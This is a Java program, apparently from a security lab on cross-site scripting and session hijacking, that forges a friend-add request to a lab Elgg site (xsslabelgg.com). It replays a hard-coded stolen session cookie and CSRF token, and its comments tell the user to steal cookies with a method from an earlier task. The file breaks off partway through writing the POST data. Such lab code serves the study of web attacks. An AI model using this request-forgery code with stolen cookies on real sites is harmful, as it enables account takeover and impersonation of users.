 1 import java.io.*;
2 import java.net.*;
3 public class HTTPSimpleForge {
4 public static void main(String[] args) throws IOException {
5 try {
6 int responseCode;
7 InputStream responseIn=null;
8 String requestDetails = "&__elgg_ts=1638768085&__elgg_token=ithj6P_fyELS-2qEKrBypA";
9 // URL to be forged.
10 URL url = new URL ("http://www.xsslabelgg.com/action/friends/add?friend=44"+requestDetails);
11 // URLConnection instance is created to further parameterize a
12 // resource request past what the state members of URL instance
13 // can represent.
14 HttpURLConnection urlConn = (HttpURLConnection) url.openConnection();
15 if (urlConn instanceof HttpURLConnection) {
16 urlConn.setConnectTimeout(60000);
17 urlConn.setReadTimeout(90000);
18 }
19 // addRequestProperty method is used to add HTTP Header Information.
20 // Here we add User-Agent HTTP header to the forged HTTP packet.
21 // Add other necessary HTTP Headers yourself. Cookies should be stolen
22 // using the method in task3.
23 urlConn.addRequestProperty("User-agent","Sun JDK 1.6");
24 urlConn.addRequestProperty("Host","www.xsslabelgg.com");
25 urlConn.addRequestProperty("Accept","text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
26 urlConn.addRequestProperty("Accept-Language","en-US,en;q=0.5");
27 urlConn.addRequestProperty("Accept-Encoding","gzip, deflate");
28 urlConn.addRequestProperty("Referer","http://www.xsslabelgg.com/profile/alice");
29 urlConn.addRequestProperty("Cookie","Elgg=jl3jcgkqcv81ta2oi76o72suk5");
30 urlConn.addRequestProperty("Connection","keep-alive");
31 //HTTP Post Data which includes the information to be sent to the server.
32 String data = "name=..&guid=..";
33 // DoOutput flag of URL Connection should be set to true
34 // to send HTTP POST message.
35 urlConn.setDoOutput(true);
36 // OutputStreamWriter is used to write the HTTP POST data